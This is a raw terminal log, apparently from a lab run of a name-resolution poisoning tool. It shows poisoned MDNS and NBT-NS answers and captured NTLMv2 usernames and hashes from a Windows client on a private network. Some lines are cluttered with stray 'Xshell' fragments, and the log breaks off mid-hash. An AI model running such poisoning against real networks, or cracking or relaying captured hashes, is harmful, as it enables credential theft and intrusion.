 [*] [MDNS] Poisoned answer sent to 192.168.141.1   for name RYUZU.local
[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name RYUZU.local
XshellXshell[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name RYUZU.local
[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name RYUZU.local
XshellXshell[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name what.local
Xshell[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name what.local
Xshell
[*] [NBT-NS] Poisoned answer sent to 192.168.141.1 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.141.1 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name what.local
Xshell[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name what.local
[SMB] NTLMv2-SSP Client   : 192.168.141.128
[SMB] NTLMv2-SSP Username : ppo7-PC\ppo7
[SMB] NTLMv2-SSP Hash     : ppo7::ppo7-PC:570482f359f7c1b3:E6828FDC8785DD9595D23414016BB219:0101000000000000C0653150DE09
1E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400
56002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201
4E17CAE07806B52FE11953321414696553CBD1E11CAA17EFD55A3CC5DC3A42900A001000000000000000000000000000000000000009002A0063006900
6F006D00610069006E000000000000000000000000000
[SMB] NTLMv2-SSP Client   : 192.168.141.128
[SMB] NTLMv2-SSP Username : ppo7-PC\ppo7
[SMB] NTLMv2-SSP Hash     : ppo7::ppo7-PC:de13eb47d43da951:9598C9B1C7A23C30F059B394D4F4C6D0:0101000000000000C0653150DE09
1E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400
56002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D201
4E17CAE07806B52FE11953321414696553CBD1E11CAA17EFD55A3CC5DC3A42900A001000000000000000000000000000000000000009002A0063006900
6F006D00610069006E000000000000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name what.local
Xshell[*] [MDNS] Poisoned answer sent to 192.168.141.1   for name what.local
[SMB] NTLMv2-SSP Client   : 192.168.141.128
[SMB] NTLMv2-SSP Username : ppo7-PC\what
[SMB] NTLMv2-SSP Hash     : what::ppo7-PC:357f35354d9062a6:3B18A2EEFC72EC65DCBDCB78BAF14E9D:0101000000000000C0653150DE09
1E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400